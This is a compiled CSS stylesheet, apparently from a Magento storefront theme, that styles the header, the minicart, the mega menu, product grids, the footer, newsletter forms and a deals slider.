.header-style-12 .header-middle .action-header .toplinks-wrapper .header > li > a {
  color: #D5002B;
}
.header-style-12 .header-bottom {
  background: linear-gradient(90deg, #999 80%, #eee 100%);
}
.header-style-12 .header-bottom .minicart-header {
  float: right;
}
.header-style-12 .header-bottom .minicart-header .cart-wrapper .minicart-wrapper .showcart {
  display: inline-block;
  width: 45px;
  height: 36px;
  position: relative;
  text-align: center;
  line-height: 36px;
  color: #fff;
  margin-top: 7px;
}
.header-style-12 .header-bottom .minicart-header .cart-wrapper .minicart-wrapper .showcart:before {
  display: none;
}
.header-style-12 .header-bottom .minicart-header .cart-wrapper .minicart-wrapper .showcart:after {
  content: '\f291';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 16px;
  font-size: 25px;
}
.header-style-12 .header-bottom .minicart-header .cart-wrapper .minicart-wrapper .showcart .text {
  display: none;
}
.header-style-12 .header-bottom .minicart-header .cart-wrapper .minicart-wrapper .showcart .counter {
  position: absolute;
  right: -7px;
  top: -7px;
  display: inline-block !important;
  background-color: #fff !important;
  width: 24px;
  height: 24px;
  line-height: 24px;
  text-align: center;
  border-radius: 50%;
  -webkit-border-radius: 50%;
}
.header-style-12 .header-bottom .minicart-header .cart-wrapper .minicart-wrapper .showcart .counter:before,
.header-style-12 .header-bottom .minicart-header .cart-wrapper .minicart-wrapper .showcart .counter:after {
  display: none;
}
.header-style-12 .header-bottom .minicart-header .cart-wrapper .minicart-wrapper .showcart .counter .counter-number {
  color: #D5002B;
  color: #d0052b;
}
.header-style-12 .header-bottom .minicart-header .cart-wrapper .minicart-wrapper .showcart .counter .counter-label,
.header-style-12 .header-bottom .minicart-header .cart-wrapper .minicart-wrapper .showcart .counter .price-minicart {
  display: none;
}
.header-style-12 .header-bottom .minicart-header .cart-wrapper .mage-dropdown-dialog {
  top: 47px;
}
.header-style-12 .header-bottom .action-header .toplinks-wrapper .header > li > a {
  color: #D5002B;
}
.header-style-12 .header-bottom .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li {
  margin-right: 1px;
}
.header-style-12 .header-bottom .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li > .sm_megamenu_head {
  display: block;
  text-transform: uppercase;
  color: white;
  font-weight: 400;
  color: #fff;
  font-size: 108.2%;
  margin-right: 20px;
}
.header-style-12 .header-bottom .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li > .sm_megamenu_head .icon_items img {
  position: absolute;
  right: 0;
  top: 0;
  z-index: 10;
}
.header-style-12 .header-bottom .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li.parent-item > a:after {
  content: '\f0d7';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 12px;
  color: #fff;
}
.header-style-12 .header-bottom .horizontal-css > ul {
  padding: 0;
}
.header-style-12 .header-bottom .horizontal-css > ul:before {
  display: none;
}
.header-style-12 .header-bottom .horizontal-css > ul > li {
  float: left;
}
.header-style-12 .header-bottom .horizontal-css > ul > li > a {
  background: none !important;
  color: #fff;
  display: block;
  font-size: 110%;
  font-weight: 700;
  line-height: 30px;
  margin-right: 20px;
  padding: 0;
  text-transform: uppercase;
}
.header-style-12 .header-bottom .horizontal-css > ul > li > ul {
  left: 0 !important;
  top: 30px !important;
}
.header-style-12 .header-bottom .horizontal-css > ul > li.parent > a:before {
  display: none;
}
.header-style-12 .header-bottom .horizontal-css > ul > li.parent > a:after {
  content: '\f0d7';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 12px;
  color: #fff;
  margin-left: 5px;
}
.header-style-12 .header-bottom .link-right li {
  position: relative;
  display: block;
}
.header-style-12 .header-bottom .link-right li a {
  display: block;
  line-height: 1.4;
  color: #222;
  text-transform: uppercase;
  font-weight: normal;
  font-size: 100.67%;
}
.header-style-12 .header-bottom .link-right li .icon {
  font-size: 91.67%;
  color: #fff;
  display: inline-block;
  background-color: #e74c3c;
  border-radius: 2px;
  -webkit-border-radius: 2px;
  line-height: 18px;
  height: 18px;
  padding: 0 7px;
  position: absolute;
  top: 0;
  right: 0;
}
.header-style-12 .header-bottom .link-right li .icon:before {
  content: '';
  display: inline-block;
  width: 0;
  height: 0;
  position: absolute;
  bottom: -5px;
  left: 10px;
  border-top: 5px solid #e74c3c;
  border-right: 5px solid transparent;
}
@media (min-width: 1200px) {
  .cms-index-index .header-style-12 .header-bottom:not(.menu-on-top) .sidebar-megamenu .megamenu-content-sidebar .menu-ver-content {
    display: block !important;
    opacity: 1 !important;
    top: 100% !important;
    visibility: visible !important;
  }
  .cms-index-index .header-style-12 .more-w .more-view {
    padding: 19px 20px;
  }
  .cms-index-index .header-style-12 .more-w .more-view:not(*:root) {
    padding: 22px 20px 23px;
  }
}
@media (min-width: 992px) and (max-width: 1199px) {
  .header-style-12 .header-middle .phone-header {
    display: none;
  }
  .header-style-12 .link-right {
    display: none;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .header-style-12 .link-right,
  .header-style-12 .phone-header,
  .header-style-12 .menu-full {
    display: none;
  }
  .header-style-12 .logo-content {
    text-align: center;
  }
  .header-style-12 .btn-mobile {
    width: 34px;
    height: 34px;
    text-align: center;
    margin-top: 8px;
  }
  .header-style-12 .btn-mobile .button-mobile {
    display: block;
    line-height: 34px;
    font-size: 25px;
    position: relative;
    z-index: 10010;
    color: #fff;
  }
  .header-style-12 .header-middle .search-header {
    float: none;
    width: 65%;
  }
  .header-style-12 .header-middle .search-header .search-wrapper .block-content {
    display: block;
    float: none;
  }
  .header-style-12 .header-middle .search-header .search-wrapper .block-content .field.search {
    width: 100%;
  }
  .header-style-12 .header-middle .search-header .search-wrapper .block-content .field.search .control .input-text {
    width: 100%;
    height: 34px;
    border-color: white;
  }
  .header-style-12 .header-middle .search-header .search-wrapper .actions .btn-search-header {
    width: 34px;
    height: 34px;
    border-radius: 0;
    -webkit-border-radius: 0;
  }
  .header-style-12 .header-bottom {
    height: 50px;
  }
  .header-style-12 .header-bottom .navigation-mobile-container {
    display: block;
  }
  .header-style-12 .middle-content {
    position: relative;
  }
  .header-style-12 .middle-content .header-middle-right {
    position: absolute;
    left: 0;
    right: 0;
    bottom: 6px;
    z-index: 10006;
    padding: 0 43px 0 41px;
  }
  .header-style-12 .minicart-header {
    position: absolute;
    right: 0;
  }
  .header-style-12 .minicart-header .minicart-content .cart-wrapper .minicart-wrapper .showcart {
    height: 34px !important;
    width: 36px !important;
    padding: 0 !important;
  }
  .header-style-12 .minicart-header .minicart-content .cart-wrapper .minicart-wrapper .showcart:before {
    top: 0 !important;
  }
  .header-style-12 .minicart-header .minicart-content .cart-wrapper .minicart-wrapper .showcart .text,
  .header-style-12 .minicart-header .minicart-content .cart-wrapper .minicart-wrapper .showcart .counter.qty {
    display: none;
  }
}
@media (max-width: 767px) {
  .language-currency-top,
  .header-top-links {
    width: auto;
  }
  .header-style-12 {
    background-color: #d0052b;
  }
  .header-style-12 .link-right,
  .header-style-12 .phone-header,
  .header-style-12 .menu-full {
    display: none;
  }
  .header-style-12 .logo-content {
    text-align: center;
  }
  .header-style-12 .btn-mobile {
    width: 34px;
    height: 34px;
    text-align: center;
    margin-top: 8px;
  }
  .header-style-12 .btn-mobile .button-mobile {
    display: block;
    line-height: 34px;
    font-size: 25px;
    position: relative;
    z-index: 10010;
    color: #fff;
  }
  .header-style-12 .header-top .toplinks-wrapper {
    position: relative;
    /*&:before {
                    height: 36px;
                    width: 36px;
                    text-align: center;
                    .font-awesome(f007, 16px);
                    line-height: 36px;
                    color: #fff;
                }*/
  }
  .header-style-12 .header-top .toplinks-wrapper .header.links {
    z-index: 10009;
  }
  .header-style-12 .header-top .toplinks-wrapper .header.links li {
    display: block;
    margin: 0 !important;
  }
  .header-style-12 .header-top .toplinks-wrapper:hover:before {
    background-color: #333;
  }
  .header-style-12 .header-top .toplinks-wrapper:hover .header.links {
    display: block;
  }
  .header-style-12 .header-middle .search-header {
    float: none;
    width: 100%;
  }
  .header-style-12 .header-middle .search-header .search-wrapper .block-content {
    display: block;
    float: none;
  }
  .header-style-12 .header-middle .search-header .search-wrapper .block-content .field.search {
    width: 100%;
  }
  .header-style-12 .header-middle .search-header .search-wrapper .block-content .field.search .control .input-text {
    padding-left: 10px;
    background-color: #ddd;
    width: 100%;
    height: 34px;
    border-radius: 0;
    border-color: #fff;
    -webkit-border-radius: 0;
  }
  .header-style-12 .header-middle .search-header .search-wrapper .actions .btn-search-header {
    width: 34px;
    height: 34px;
    border: 2px solid white !important;
    border-top-right-radius: 50%;
    border-bottom-right-radius: 50%;
  }
  .header-style-12 .header-bottom {
    height: 50px;
  }
  .header-style-12 .header-bottom .navigation-mobile-container {
    display: block;
  }
  .header-style-12 .middle-content {
    position: relative;
  }
  .header-style-12 .middle-content .header-middle-right {
    position: relative;
    left: 0;
    right: 0;
    bottom: -69px;
    z-index: 10006;
    padding: 0 43px 0 41px;
  }
  .header-style-12 .minicart-header {
    position: absolute;
    right: 0;
  }
  .header-style-12 .minicart-header .minicart-content .cart-wrapper .minicart-wrapper .showcart {
    height: 34px !important;
    width: 36px !important;
    padding: 0 !important;
  }
  .header-style-12 .minicart-header .minicart-content .cart-wrapper .minicart-wrapper .showcart:before {
    top: 0 !important;
  }
  .header-style-12 .minicart-header .minicart-content .cart-wrapper .minicart-wrapper .showcart .text,
  .header-style-12 .minicart-header .minicart-content .cart-wrapper .minicart-wrapper .showcart .counter.qty {
    display: none;
  }
}
@media (max-width: 480px) {
  .cart-wrapper .mage-dropdown-dialog {
    width: 290px;
    right: 0;
  }
}
/**
 * Product style 1
 */
.products-grid {
  position: relative;
  margin: 0;
}
.products-grid div[class^='swatch-opt-'] {
  margin-bottom: 10px;
  padding-top: 10px;
}
.products-grid .product-item-info {
  transition: 0.2s;
  -moz-transition: 0.2s;
  -webkit-transition: 0.2s;
}
.products-grid .product-item-info .sm_quickview_handler {
  color: #fff;
  display: block;
  text-transform: uppercase;
  height: 30px;
  line-height: 30px;
  padding: 0 10px;
  position: absolute;
  top: -30px;
  left: 0;
  right: 0;
  transition: 0.2s;
  -moz-transition: 0.2s;
  -webkit-transition: 0.2s;
}
.products-grid .product-item-info:hover {
  position: relative;
  z-index: 100;
  box-shadow: 0 0 10px rgba(0, 0, 0, 0.15);
  -moz-box-shadow: 0 0 10px rgba(0, 0, 0, 0.15);
  -webkit-box-shadow: 0 0 10px rgba(0, 0, 0, 0.15);
}
.products-grid .product-item-info:hover .sm_quickview_handler {
  opacity: 1;
  visibility: visible;
}
.products-grid .product-item-details {
  padding: 8px 20px 30px;
  text-align: center;
  position: relative;
}
.products-grid .product-item-name {
  overflow: hidden;
  text-overflow: ellipsis;
  font-weight: normal;
  padding: 0;
  font-size: 116.67%;
  text-transform: capitalize;
  display: block;
  white-space: nowrap;
}
.products-grid .product-reviews-summary .rating-summary {
  margin: 0;
  padding: 0;
}
.products-grid .product-reviews-summary .reviews-actions {
  display: none;
}
.products-grid .product-item-inner {
  clear: both;
  padding: 10px 0 0;
}
.products-grid .product-item-actions {
  display: inline-block;
  padding: 0 35px;
  position: relative;
}
.products-grid .product-item-actions .actions-primary .tocart {
  height: 30px;
  line-height: 28px;
  border: 1px solid #ddd !important;
  background: none;
  color: #666 !important;
  font-weight: 700;
  padding: 0 15px ;
  transition: 0.2s;
  -moz-transition: 0.2s;
  -webkit-transition: 0.2s;
}
.products-grid .product-item-actions .actions-primary .tocart:before {
  content: '';
  display: inline-block;
  width: 17px;
  height: 15px;
  background: url(../images/icon-image.png) no-repeat -20px -272px;
  position: relative;
  top: 2px;
  margin-right: 3px;
  transition: 0.2s;
  -moz-transition: 0.2s;
  -webkit-transition: 0.2s;
}
.products-grid .product-item-actions .actions-primary .tocart:hover {
  color: #fff !important;
}
.products-grid .product-item-actions .actions-primary .tocart:hover:before {
  background-position: -67px -272px;
}
.products-grid .product-item-actions .actions-secondary .action {
  display: block;
  height: 30px;
  width: 30px;
  text-align: center;
  border: 1px solid #ddd;
  line-height: 28px;
  color: #999;
  transition: 0.2s;
  -moz-transition: 0.2s;
  -webkit-transition: 0.2s;
}
.products-grid .product-item-actions .actions-secondary .action:hover {
  color: #fff;
}
.products-grid .product-item-actions .actions-secondary .action:before,
.products-grid .product-item-actions .actions-secondary .action span {
  display: none !important;
}
.products-grid .product-item-actions .actions-secondary .action.towishlist {
  position: absolute;
  left: 0;
  top: 0;
}
.products-grid .product-item-actions .actions-secondary .action.towishlist:after {
  content: '\f004';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 14px;
}
.products-grid .product-item-actions .actions-secondary .action.tocompare {
  position: absolute;
  right: 0;
  top: 0;
}
.products-grid .product-item-actions .actions-secondary .action.tocompare:after {
  content: '\f021';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 14px;
}
.footer-container {
  font-size: 108.33%;
  color: #000;
  position: relative;
}
.footer-container a {
  color: #000;
}
.footer-top {
  padding: 25px 0;
  background-color: #23334c;
}
.footer-top .newsletter-content .newsletter-title {
  background: url(../images/icon-newsletter-20.png) no-repeat center left;
  padding: 5px 0 5px 70px;
}
.footer-top .newsletter-content .newsletter-title .big-title-newsletter {
  font-weight: 700;
  color: #fff;
  text-transform: uppercase;
  font-size: 200%;
  margin: 0;
  line-height: 1;
}
.footer-top .newsletter-content .newsletter-title .des-newsletter {
  font-size: 150%;
  font-weight: 700;
  margin: 0;
  line-height: 1;
}
.footer-top .newsletter-content .block-subscribe-footer {
  margin-top: 5px;
}
.footer-top .newsletter-content .block-subscribe-footer .title-middle-footer {
  display: none;
}
.footer-top .newsletter-content .block-subscribe-footer .form.subscribe {
  position: relative;
}
.footer-top .newsletter-content .block-subscribe-footer .form.subscribe .input-box #newsletter-footer {
  height: 46px;
  border: none;
  padding-right: 55px;
  padding-left: 20px;
  border-radius: 3px;
  -moz-border-radius: 3px;
  -webkit-border-radius: 3px;
}
.footer-top .newsletter-content .block-subscribe-footer .form.subscribe .action-button .action.subscribe {
  position: absolute;
  border: none;
  height: 36px;
  top: 5px;
  right: 5px;
  text-align: center;
  font-size: 116.67%;
  font-weight: 700;
  line-height: 36px;
  color: #fff;
  text-transform: uppercase;
  padding: 0 20px;
  border-radius: 3px;
  -moz-border-radius: 3px;
  -webkit-border-radius: 3px;
}
.footer-block .footer-block-title h3 {
  color: #000;
  font-size: 116.67%;
  font-weight: 700;
  margin-bottom: 20px;
  padding-bottom: 15px;
  position: relative;
  text-transform: uppercase;
}
.footer-block .footer-block-title h3:before {
  content: '';
  width: 40px;
  height: 2px;
  display: block;
  position: absolute;
  bottom: 0;
  background-color: #000 !important;
}
.footer-block .footer-block-content .links-footer li a {
  display: inline-block;
  padding: 5px 0;
  color: #000;
}
.footer-block .footer-block-content .links-contact {
  padding-top: 7px;
}
.footer-block .footer-block-content .links-contact li {
  position: relative;
  padding-left: 39px;
  min-height: 30px;
  line-height: 18px;
}
.footer-block .footer-block-content .links-contact li:before {
  position: absolute;
  left: 0;
  top: 4px;
  content: '';
  display: inline-block;
  width: 30px;
  height: 30px;
  background-image: url(../images/icon-image.png);
  background-color: #000 !important;
  background-repeat: no-repeat;
  border-radius: 50%;
  -moz-border-radius: 50%;
  -webkit-border-radius: 50%;
}
.footer-block .footer-block-content .links-contact li.add-icon:before {
  background-position: -8px -10px;
}
.footer-block .footer-block-content .links-contact li.email-icon:before {
  background-position: -11px -51px;
}
.footer-block .footer-block-content .links-contact li.phone-icon:before {
  background-position: -11px -91px;
}
.footer-block .footer-block-content .links-contact li.middle-content {
  padding-top: 9px;
  margin: 23px 0 28px;
}
.footer-middle {
  padding: 65px 0 50px;
  background-color: #e9e9e9;
}
.footer-middle .middle-content-block {
  padding-bottom: 70px;
  border-bottom: 1px solid #eee;
}
.footer-middle .middle-bottom {
  text-align: center;
}
.socials-wrap {
  margin-top: -20px;
  margin-bottom: 40px;
}
.socials-wrap .title-follow {
  display: none;
}
.socials-wrap ul li {
  display: inline-block;
  margin: 0 2px;
}
.socials-wrap ul li a {
  background-color: #fff;
  display: block;
  width: 40px;
  height: 40px;
  text-align: center;
  line-height: 38px;
  font-size: 18px;
  border: 1px solid #eee;
  border-radius: 3px;
  -moz-border-radius: 3px;
  -webkit-border-radius: 3px;
}
.socials-wrap ul li a .name-social {
  display: none;
}
.socials-wrap ul li a:hover {
  color: #fff;
}
.footer-bottom {
  color: #888888;
}
.footer-bottom .bottom-content {
  padding: 30px 0;
  border-top: 1px solid #eee;
}
.list-post {
  padding-top: 5px;
}
.list-post .item:not(:last-child) {
  margin-bottom: 10px;
}
.list-post .item .image-blog {
  float: left;
  width: 70px;
}
.list-post .item .info-blog {
  margin-left: 80px;
}
.list-post .item .info-blog .postTitle {
  font-size: 108.33%;
  margin-bottom: 5px;
}
.list-post .item .info-blog .postTitle a {
  color: #222;
}
@media (min-width: 768px) and (max-width: 991px) {
  .footer-block {
    margin: 20px 0;
  }
}
@media (max-width: 767px) {
  .footer-block {
    margin: 20px 0;
  }
}
.product.product-item-row {
  margin-top: 1px;
}
.deals-countdown {
  background-color: #f5f5f5;
  padding: 5px 0;
  margin-bottom: 10px;
}
.list-product-home {
  margin-left: -10px;
  margin-right: -10px;
  overflow: hidden;
  padding: 10px;
}
.list-product-home .owl-carousel .owl-stage-outer {
  overflow: visible;
}
.layout-boxed .full-wrapper {
  margin-left: 0;
  margin-right: 0;
}
.layout-boxed .full-wrapper .full-content {
  width: 100% !important;
}
.full-content {
  margin: 0 auto;
}
.sm-listing-tabs .owl-controls .owl-nav div:hover:before {
  color: #fff;
}
.full-categories {
  background-color: #f5f5f5;
}
.full-categories .hot-categories-home {
  padding-top: 30px;
}
.full-categories .hot-categories-home .sm-categories {
  margin: 0 -15px 0;
}
.top-search {
  display: table;
  margin: 15px 0;
}
.top-search ul li {
  float: left;
  font-size: 108.33%;
  margin-right: 3px;
}
.top-search ul li.search-label {
  color: #444;
}
.top-search ul li:last-child:after,
.top-search ul li:first-child:after {
  display: none;
}
.top-search ul li:after {
  content: ',';
}
.top-search ul li a {
  color: #666666;
}
.title-home-page {
  font-size: 133.33%;
  font-weight: 700;
  margin-bottom: 30px;
  color: #222;
  border-bottom: 1px solid #ddd;
  text-transform: uppercase;
  padding-bottom: 3px;
  position: relative;
}
.title-home-page:before {
  content: '';
  width: 100px;
  height: 1px;
  position: absolute;
  left: 0;
  bottom: -1px;
}
.list-product-home .title-home-page {
  margin-bottom: 20px;
}
.collections-wrap {
  display: table;
  width: 100%;
  margin-bottom: 35px;
}
.collections-wrap .title-home-page {
  margin-bottom: 24px;
}
.collections {
  margin-left: -5px;
  margin-right: -5px;
}
.collections .collect {
  float: left;
  width: 16.66%;
  padding: 5px;
}
.collections .collect a {
  background-color: #eeeeee;
  color: #999999;
  background-repeat: no-repeat;
  background-position: center center;
  border: 1px solid #eee;
  height: 140px;
  font-weight: 700;
  font-size: 133.33%;
  display: block;
  text-align: center;
  text-transform: uppercase;
  padding: 21px 20px 0;
}
.collections .collect a:hover {
  background-color: #fff;
}
.collections .collect.collect1 a {
  background-image: url(../images/collect1.png);
}
.collections .collect.collect2 a {
  background-image: url(../images/collect2.png);
}
.collections .collect.collect3 a {
  background-image: url(../images/collect3.png);
}
.collections .collect.collect4 a {
  text-align: left;
  background-image: url(../images/collect4.png);
}
.collections .collect.collect5 a {
  text-align: left;
  background-image: url(../images/collect5.png);
}
.collections .collect.collect5 a span {
  font-size: 12px;
  font-weight: normal;
}
.collections .collect.collect6 a {
  background-image: url(../images/collect6.png);
}
@-webkit-keyframes circle {
  0% {
    opacity: 1;
  }
  40% {
    opacity: 1;
  }
  100% {
    width: 200%;
    height: 200%;
    opacity: 0;
  }
}
@keyframes circle {
  0% {
    opacity: 1;
  }
  40% {
    opacity: 1;
  }
  100% {
    width: 200%;
    height: 200%;
    opacity: 0;
  }
}
/*.static-image {
    a {
        position: relative;
        display: block;
        overflow: hidden;

        &:before {
            background: rgba(255, 255, 255, 0.2) none repeat scroll 0 0;
            border-radius: 100%;
            content: '';
            display: block;
            height: 0;
            left: 50%;
            opacity: 0;
            position: absolute;
            top: 50%;
            transform: translate(-50%, -50%);
            -webkit-transform: translate(-50%, -50%);
            -ms-transform: translate(-50%, -50%);
            width: 0;
            z-index: 2;
        }

        &:hover {
            &:before {
                animation: 0.75s ease 0s normal none 1 running circle;
            }
        }

        img {
            width: auto;
            max-width: 100%;
        }
    }
}*/
.static-image a {
  display: block;
}
.static-image a img:hover {
  opacity: 0.8;
}
.clients-say .block-content-clients-say {
  padding: 20px;
  border: 1px solid #eee;
}
.clients-say .block-content-clients-say .item .client-description {
  margin-bottom: 20px;
  padding-bottom: 12px;
  border-bottom: 1px solid #eee;
}
.clients-say .block-content-clients-say .item .client-info img {
  float: left;
  width: 46px;
}
.clients-say .block-content-clients-say .item .client-info .info-detail {
  margin-left: 55px;
}
.clients-say .block-content-clients-say .item .client-info .info-detail h3 {
  font-size: 116.67%;
  font-weight: 700;
  text-transform: uppercase;
  color: #444;
  margin-bottom: 6px;
}
.clients-say .block-content-clients-say .owl-controls .owl-nav {
  position: absolute;
  top: -74px;
  right: -20px;
}
.clients-say .block-content-clients-say .owl-controls .owl-nav div {
  width: 20px;
  height: 27px;
  border: 1px solid #ddd;
  background: none !important;
  color: #666;
}
.clients-say .block-content-clients-say .owl-controls .owl-nav div:before {
  line-height: 25px;
}
.services-v7 {
  margin-bottom: 50px;
}
.services-v7 .item-sv a {
  border: 3px solid #e8e8e8;
  border-radius: 5px;
  -webkit-border-radius: 5px;
  display: block;
  transition: all 0.1s ease-in-out 0s;
  -webkit-transition: all 0.1s ease-in-out 0s;
}
.services-v7 .item-sv a:hover {
  border-color: #f7f7f7;
  box-shadow: 0 0 5px rgba(0, 0, 0, 0.3);
  -webkit-box-shadow: 0 0 5px rgba(0, 0, 0, 0.3);
}
.block-subscribe-home {
  padding: 15px;
  margin-bottom: 25px;
  border: 5px solid #e5e5e5;
}
.block-subscribe-home .newsletter-title {
  color: #222;
  font-size: 200%;
  font-weight: 700;
  margin-bottom: 10px;
  text-transform: uppercase;
}
.block-subscribe-home .description-newsletter {
  margin-bottom: 20px;
}
.block-subscribe-home .form.subscribe {
  position: relative;
}
.block-subscribe-home .form.subscribe .input-box #newsletter {
  height: 40px;
  color: #999;
  border-color: #e5e5e5;
}
.block-subscribe-home .form.subscribe button.subscribe {
  background-color: #4a5678;
  width: 100%;
  height: 40px;
  line-height: 40px;
  margin-top: 10px;
}
.slider-deal-type2 {
  border: 1px solid #eee;
  padding: 20px 70px;
  position: relative;
  background-color: #fff;
}
.slider-deal-type2:before {
  content: '';
  width: 111px;
  height: 111px;
  background: url(../images/deal-label.png) no-repeat top left;
  position: absolute;
  left: -5px;
  top: -5px;
  z-index: 3;
}
.slider-deal-type2 .products-grid .item .item-inner {
  border: none;
  margin: 0;
}
.slider-deal-type2 .products-grid .item .item-inner:hover {
  box-shadow: none;
  -webkit-box-shadow: none;
}
.slider-deal-type2 .products-grid .item .item-inner .box-info {
  float: right;
  width: 50%;
  padding: 15px 0 0 15px !important;
  text-align: left;
}
.slider-deal-type2 .products-grid .item .item-inner .box-info .deals-countdown {
  display: inline-block;
  padding: 0 0 0 60px;
  color: #fff;
  background-image: url(../images/clock-deal.png);
  background-repeat: no-repeat;
  background-position: left center;
}
.slider-deal-type2 .products-grid .item .item-inner .box-info .deals-countdown .deals-time {
  line-height: 1;
  display: table-cell;
  vertical-align: top;
  text-align: center;
  padding: 8px;
  border-left: 1px solid #fff;
}
.slider-deal-type2 .products-grid .item .item-inner .box-info .deals-countdown .deals-time .num-time {
  margin-bottom: 5px;
  font-weight: bold;
  font-size: 116.67%;
}
.slider-deal-type2 .products-grid .item .item-inner .box-info .product-name {
  font-size: 150%;
  margin-bottom: 7px;
}
.slider-deal-type2 .products-grid .item .item-inner .box-info .deals-description {
  margin-bottom: 25px;
}
.slider-deal-type2 .products-grid .item .item-inner .box-info .bottom-action {
  margin-bottom: 30px;
}
.slider-deal-type2 .products-grid .item .item-inner .box-info .price-box {
  height: auto;
  margin-bottom: 10px;
}
.slider-deal-type2 .products-grid .item .item-inner .box-info .price-box .special-price .price {
  font-size: 216.67%;
  font-weight: bold;
}
.slider-deal-type2 .products-grid .item .item-inner .box-info .actions-primary {
  float: left;
}
.slider-deal-type2 .products-grid .item .item-inner .box-info .actions-primary .tocart {
  height: 30px;
  line-height: 28px;
  border: 1px solid #ddd !important;
  background: none;
  color: #666 !important;
  font-weight: 700;
  padding: 0 15px !important;
  transition: 0.2s;
  -moz-transition: 0.2s;
  -webkit-transition: 0.2s;
}
.slider-deal-type2 .products-grid .item .item-inner .box-info .actions-primary .tocart:before {
  content: '';
  display: inline-block;
  width: 17px;
  height: 15px;
  background: url(../images/icon-image.png) no-repeat -20px -272px;
  position: relative;
  top: 2px;
  margin-right: 3px;
  transition: 0.2s;
  -moz-transition: 0.2s;
  -webkit-transition: 0.2s;
}
.slider-deal-type2 .products-grid .item .item-inner .box-info .actions-primary .tocart:hover {
  color: #fff !important;
}
.slider-deal-type2 .products-grid .item .item-inner .box-info .actions-primary .tocart:hover:before {
  background-position: -67px -272px;
}
.slider-deal-type2 .products-grid .item .item-inner .box-info .bottom-action {
  display: table;
}
.slider-deal-type2 .products-grid .item .item-inner .box-info .bottom-action .towishlist,
.slider-deal-type2 .products-grid .item .item-inner .box-info .bottom-action .tocompare {
  position: static !important;
  float: left;
  margin-left: 5px;
  display: block;
  height: 30px;
  width: 30px;
  text-align: center;
  border: 1px solid #ddd;
  line-height: 28px;
  color: #999;
  transition: 0.2s;
  -moz-transition: 0.2s;
  -webkit-transition: 0.2s;
}
.slider-deal-type2 .products-grid .item .item-inner .box-info .bottom-action .towishlist:hover,
.slider-deal-type2 .products-grid .item .item-inner .box-info .bottom-action .tocompare:hover {
  color: #fff;
}
.slider-deal-type2 .products-grid .item .item-inner .box-info .bottom-action .towishlist:before,
.slider-deal-type2 .products-grid .item .item-inner .box-info .bottom-action .tocompare:before,
.slider-deal-type2 .products-grid .item .item-inner .box-info .bottom-action .towishlist span,
.slider-deal-type2 .products-grid .item .item-inner .box-info .bottom-action .tocompare span {
  display: none !important;
}
.slider-deal-type2 .products-grid .item .item-inner .box-info .bottom-action .towishlist.towishlist:after,
.slider-deal-type2 .products-grid .item .item-inner .box-info .bottom-action .tocompare.towishlist:after {
  content: '\f004';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 14px;
}
.slider-deal-type2 .products-grid .item .item-inner .box-info .bottom-action .towishlist.tocompare:after,
.slider-deal-type2 .products-grid .item .item-inner .box-info .bottom-action .tocompare.tocompare:after {
  content: '\f021';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 14px;
}
.slider-deal-type2 .products-grid .item .item-inner .box-image {
  margin: 0 !important;
  float: left;
  width: 50%;
  padding-right: 15px;
}
.slider-deal-type2 .products-grid .item .item-inner .box-image .sm_quickview_handler {
  display: none !important;
}
.slider-deal-type2 .owl-controls .owl-nav {
  display: none;
}
.slider-deal-type2 .owl-controls .owl-nav div {
  background: #fff;
  width: 30px;
  height: 44px;
  border: 1px solid #eee;
  position: absolute;
  top: 50%;
  color: #444;
  margin-top: -21px;
  margin-left: 0;
  margin-right: 0;
}
.slider-deal-type2 .owl-controls .owl-nav div:before {
  line-height: 42px;
}
.slider-deal-type2 .owl-controls .owl-nav div:hover:before {
  color: #fff;
}
.slider-deal-type2 .owl-controls .owl-nav .owl-next {
  right: -71px;
  left: auto;
}
.slider-deal-type2 .owl-controls .owl-nav .owl-prev {
  left: -71px;
  right: auto;
}
.slider-deal-type2:hover .owl-controls .owl-nav {
  display: block;
}
